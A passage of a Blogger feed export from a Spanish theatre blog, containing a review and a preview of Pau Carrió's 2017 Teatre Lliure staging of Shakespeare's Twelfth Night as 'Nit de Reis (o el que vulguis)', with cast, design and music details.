href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiItLYHP6QSQzHcB-cp4UpNLdff0FciRwGovbv1A0h-NPSugn8lpgDCqY97K1EYhyphenhyphenqiUgWJvQa1P9nRM2V1Xs35X05NevhWlDVgfos3Op0plGvi7fDXZgqvgdS_BlENdpTn5vt-mvDE8m4\/s1600\/03.7717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1600\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiItLYHP6QSQzHcB-cp4UpNLdff0FciRwGovbv1A0h-NPSugn8lpgDCqY97K1EYhyphenhyphenqiUgWJvQa1P9nRM2V1Xs35X05NevhWlDVgfos3Op0plGvi7fDXZgqvgdS_BlENdpTn5vt-mvDE8m4\/s640\/03.7717.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Ede WILLIAM SHAKESPEARE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Eversión y dirección PAU CARRIÓ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Eintérpretes JOAN AMARGÓS, ENRIC AUQUER, QUIM ÀVILA, CLÀUDIA BENITO, RAQUEL FERRI, EDUARDO LLOVERAS, JAUME MADAULA, LLUÍS MARQUÈS, JOAN SOLÉ, JÚLIA TRUYOL\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Emúsicos ARNAU VALLVÉ y PAU CARRIÓ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EDURACIÓN 2h 15min (sin entreacto)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Efotografías: ROS RIBAS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Ecoproducción: TEATRE LLIURE y GREC 2017 FESTIVAL DE BARCELONA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ETEATRE LLIURE DE GRÀCIA\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHe perdido la cuenta de las versiones de \u003Ci\u003EThe\u0026nbsp;Twelfth Night\u003C\/i\u003E que he visto en la última década, creo que es uno de las obras más\u0026nbsp;versionadas en los últimos años del bardo inglés. Por eso, cada nueva propuesta ha de aportar alguna cosa para que la historia ya conocida no caiga en el aburrimiento del espectador.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EPau Carrió ha vuelto ha hacer brillar a la nueva Kompanyia Lliure. Los\u0026nbsp;\u003Cb\u003Eelementos made in Carrió \u003C\/b\u003Eestán presentes, el ritmo trepidante de la acción, el público situado fuera y dentro de la escena y sobre todo el componente musical, esta vez semi escondido de la vista, y que nos\u0026nbsp;traslada a una Europa de\u0026nbsp;entreguerra, a una de esas fiestas de celebración de todo, sin pensar en lo que está a punto de ocurrir.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio38sp3Ebgep8TIXwq-7ykPthesFkj8aeR5YDMerBEMnUWOT38I-jD0sw-nNH81Wb-k4w5s2Z1m-Rym68LyKxFSIJvjdJtAjK1k3F7svZMLUN6CqsZPssq73xp0wi4-Oy3TJ5GVBg_GHQ\/s1600\/01.6491.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1081\" data-original-width=\"1600\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio38sp3Ebgep8TIXwq-7ykPthesFkj8aeR5YDMerBEMnUWOT38I-jD0sw-nNH81Wb-k4w5s2Z1m-Rym68LyKxFSIJvjdJtAjK1k3F7svZMLUN6CqsZPssq73xp0wi4-Oy3TJ5GVBg_GHQ\/s640\/01.6491.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ESi hay una cosa por la que destaca el montaje es por darle protagonismo a actores que quizás en otras obras lo han tenido menos. Gracias a ello descubrimos a una \u003Cb\u003Eflamante Raquel Ferri\u003C\/b\u003E, a la que el físico y la manera de moverse en el escenario nos recuerda alguna que otra 'diva' anglosajona. Ella construye una flamante Olivia que se mueve a la perfección entre las aguas del juego de seducción entre la inocencia y la maldad y las del sueño amoroso.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EEl vestuario de \u003Cb\u003ESílvia Delagneau\u003C\/b\u003E es magnífico, y le sienta como un guante tanto a los intérpretes como su combinación con una imponente puesta en escena diseñada por \u003Cb\u003ESebastià Brosa\u003C\/b\u003E y el mismo Pau Carrió. Un sala de cabaret que fácilmente se convierte en salón de estar o en otro tipo de espacios con el quita y pon de sillas. Otra de las sorpresas de la noche es el movimiento obra de\u0026nbsp;\u003Cb\u003EAnna Rubirola.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECtYR2bwKfB1GzyTj7PCgjRhQllb6hGz8RecWNqQKUJ1UzWzE4kud8i_oZVvzqlqXwi-3YTdvrpkmLqV5q4nYWCOpxqanpLdGWhTFTVD7kOMSFIkaALrf8tmoCJGNW0HDJ5NLmLvptXk\/s1600\/02.7119.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1025\" data-original-width=\"1600\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECtYR2bwKfB1GzyTj7PCgjRhQllb6hGz8RecWNqQKUJ1UzWzE4kud8i_oZVvzqlqXwi-3YTdvrpkmLqV5q4nYWCOpxqanpLdGWhTFTVD7kOMSFIkaALrf8tmoCJGNW0HDJ5NLmLvptXk\/s640\/02.7119.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003ENit de Reis (o el que vulguis)\u003C\/i\u003E también nos devela la \u003Cb\u003Einfinita vis cómica de Joan Amargós\u003C\/b\u003E, un extraordinario Malvolio. Suyas son las mejores escenas cómicas de la noche. Destacan también los momentos de la noche más perra, más oscura y más gamberra protagonizados por un deslumbrante y andrógino \u003Cb\u003EQuim Àvila \u003C\/b\u003E(Feste), y los divertidísimos caraduras \u003Cb\u003EEnric Auquer \u003C\/b\u003E(Sr. Andrew)\u0026nbsp;y \u003Cb\u003EJoan Solé \u003C\/b\u003E(Tobias).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjAvlrfle5ZH6bymAq3NkNX09YiCyE8kNKd2vjA2sxi_favG0GGn2rdjUhokvQSg-l-F95ey5jNNjcT_4xfPkbV8KEhyphenhyphenjnqFozs9XN9V4-NS4rvI_kDKrMBXQiWHwe4kO1ZJv07Q2w6LM\/s1600\/04.6818.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1081\" data-original-width=\"1600\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjAvlrfle5ZH6bymAq3NkNX09YiCyE8kNKd2vjA2sxi_favG0GGn2rdjUhokvQSg-l-F95ey5jNNjcT_4xfPkbV8KEhyphenhyphenjnqFozs9XN9V4-NS4rvI_kDKrMBXQiWHwe4kO1ZJv07Q2w6LM\/s640\/04.6818.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EA pesar de la potencia actoral exhibida hay alguna pequeña descompensación actoral al inicio de la función, típica en elencos tan grandes que se va compensando a lo largo de la función. Y un dato curioso que, quizás sea cuestión de la versión pero dos de los personajes que en otras adaptaciones \u0026nbsp;eran protagonistas más absolutos, hablo de Viola (\u003Cb\u003EClàudia Benito\u003C\/b\u003E) y Sebastian (\u003Cb\u003ELluís Marquès\u003C\/b\u003E) quedan, en la versión de Pau Carrió, más en un segundo plano.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ECon la sala llena, la mitad de la cual por jóvenes (cosa que se agradece ver), la idea de seguir adaptando Shakespeare a los tiempos que corren parece que funciona y Pau Carrió se está\u0026nbsp;convirtiendo en todo un experto en la materia. \u003Ci\u003ENext, please!\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #990000; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003EPS:\u003C\/b\u003E No sé si existe pero sino habría que crearla porque uno de los puntos fuertes del montaje es la selección musical de Arnau Vallvé y Pau Carrió, y ante la imposibilidad de sacar el móvil y hacer un Shazam, necesito una playlist del montaje. Ahí lo dejo.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/2080174984974688023\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/09\/nit-de-reis-o-el-que-vulguis.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/2080174984974688023"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/2080174984974688023"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/09\/nit-de-reis-o-el-que-vulguis.html","title":"NIT DE REIS (O EL QUE VULGUIS)"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiItLYHP6QSQzHcB-cp4UpNLdff0FciRwGovbv1A0h-NPSugn8lpgDCqY97K1EYhyphenhyphenqiUgWJvQa1P9nRM2V1Xs35X05NevhWlDVgfos3Op0plGvi7fDXZgqvgdS_BlENdpTn5vt-mvDE8m4\/s72-c\/03.7717.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-6727578322182352615"},"published":{"$t":"2017-09-13T18:15:00.000+02:00"},"updated":{"$t":"2017-09-13T18:15:04.852+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clàudia Benito"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eduardo Lloveras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enric Auquer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaume Madaula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joan Amargós"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joan Solé"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Júlia Truyol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Kompanyia Lliure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lliure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lluís Marquès"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pau Carrió"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quim Àvila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raquel Ferri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shakespeare"}],"title":{"type":"text","$t":"'Nit de Reis', ¿quién se apunta a una noche de juerga?"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-q10rOtl523Bl4eqgucZRTYxKLMb3b_mUyt7do4hyjCE2TAOGuWPmv6ztdRfxQSDD5zVm7gQ-6zxu9Rb7FgTg8fexzEkodhxDqnIqOza4pVHhRu3YxVEbZ10IMt6X7TcJu1bUZ4Qhyphenhyphen0\/s1600\/01.6707.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1081\" data-original-width=\"1600\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-q10rOtl523Bl4eqgucZRTYxKLMb3b_mUyt7do4hyjCE2TAOGuWPmv6ztdRfxQSDD5zVm7gQ-6zxu9Rb7FgTg8fexzEkodhxDqnIqOza4pVHhRu3YxVEbZ10IMt6X7TcJu1bUZ4Qhyphenhyphen0\/s640\/01.6707.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E@Ros Ribas\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPor Elisa Díez (Butaques i Somnis)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa temporada del Teatre Lliure comienza como acabó con una fiesta. La que ha montado \u003Cb\u003EPau Carrió \u003C\/b\u003Een su versión y adaptación de \u003Ci\u003E\u003Cb\u003ENit de Reis (o el que vulguis)\u003C\/b\u003E\u003C\/i\u003E. Un texto de Shakespeare que nos\u0026nbsp;traslada a una especie de noche de carnaval, o la última noche de navidad como se llamaba entonces, donde todo parecía estar permitido.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEn escena toda \u003Cb\u003ELa Kompanyia Lliure\u003C\/b\u003E, la oficial y 4 añadidos, pero como bien afirma \u003Cb\u003ELluís Pasqual\u003C\/b\u003E, no hay diferencias, todos ellos son jóvenes \"con el mismo nivel de energía y de talento\". \u003Cb\u003EJoan Amargós\u003C\/b\u003E,\u003Cb\u003E Enric Auquer\u003C\/b\u003E,\u003Cb\u003E Quim Àvila\u003C\/b\u003E,\u003Cb\u003E Clàudia Benito\u003C\/b\u003E,\u003Cb\u003E Raquel Ferri\u003C\/b\u003E,\u003Cb\u003E Eduardo Lloveras\u003Ci\u003E,\u003C\/i\u003E Jaume Madaula\u003C\/b\u003E,\u003Cb\u003E Lluís Marquès\u003C\/b\u003E,\u003Cb\u003E Joan Solé \u003C\/b\u003Ei\u003Cb\u003E Júlia Truyol\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5gM1q9VLsW6GGzCbvFFpqpAjklzbP1irvoGs7K_dkYgK37bJax-5Xr6uv-4Z9iuuQrtmRCQVrGaCSl-froaenoehjf-K-VhrZZx4-HeykEg7f6jzpMWifJqXKFNMN33Dlu0_VKV5liWw\/s1600\/03.7795.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1081\" data-original-width=\"1600\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5gM1q9VLsW6GGzCbvFFpqpAjklzbP1irvoGs7K_dkYgK37bJax-5Xr6uv-4Z9iuuQrtmRCQVrGaCSl-froaenoehjf-K-VhrZZx4-HeykEg7f6jzpMWifJqXKFNMN33Dlu0_VKV5liWw\/s640\/03.7795.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n@Ros Ribas\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EUno de los elementos más característicos de los montajes de Pau Carrió es la \u003Cb\u003Emúsica\u003C\/b\u003E. Para \u003Ci\u003ENit de Reis\u003C\/i\u003E se han compuesto música para las letras que ya aparecen en el texto original, juntamente con bases de blues con estructuras primarias, afirma \u003Cb\u003EArnau Vallvé\u003C\/b\u003E, músico y compositor de la banda sonora juntamente con el mismo Carrió.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003ENit de Reis\u003C\/i\u003E nos translada a una isla inventada en el Mediterráneo, que acaba de pasar una guerra, por lo que sus habitantes están todavía en proceso de duelo cuando comienza la fiesta. Hombres, gemelos, travestismo, alcohol, música y amor. Una \u003Cb\u003Enoche de juerga\u003C\/b\u003E donde todo puede pasar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/D2yDQer2Ruo\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa \u003Cb\u003Epuesta en escena\u003C\/b\u003E a tres bandas diseñada por \u003Cb\u003ESebastià Brosa\u003C\/b\u003E y el mismo Pau Carrió permite que los actores entren y salgan de cualquier sitio. Mientras que el diseño de \u003Cb\u003Evestuario\u003C\/b\u003E, de \u003Cb\u003ESílvia Delagneau\u003C\/b\u003E, nos transportará a la Europa de posguerra, la cual remarca la\u0026nbsp;ambigüedad sexual que desprende el texto.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003ENit de Reis\u003C\/i\u003E fue estrenada durante el pasado Festival Grec 2017. El espectáculo, sólo se pudo ver durante tres días, \u003Cb\u003E\"tendría que ser siempre así, hacerlo 2 o 3 días y después dejarlo reposar\"\u003C\/b\u003E, afirma Enric Auquer. Las entradas de la primera semana han volado y es que comienza a oler a éxito. Habrá que darse prisa porque la fiesta sólo dura \u003Cb\u003Ehasta el 8 de octubre\u003C\/b\u003E en el Lliure de Gràcia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E+INFO \u003Ca href=\"http:\/\/www.teatrelliure.com\/ca\/programacio\/temporada-2017-2018\/nit-de-reis-o-el-que-vulguis?utm_source=INFORMATION\u0026amp;utm_medium=EMAIL\u0026amp;utm_campaign=PRE-0197%2BNdP%2Bnit%2Bde%2Breis-cat\" target=\"_blank\"\u003EAQUÍ\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/6727578322182352615\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/09\/nit-de-reis-quien-se-apunta-una-noche.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6727578322182352615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6727578322182352615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2017\/09\/nit-de-reis-quien-se-apunta-una-noche.html","title":"'Nit de Reis', ¿quién se apunta a una noche de juerga?"}],"author":[{"name":{"$t":"Elisa 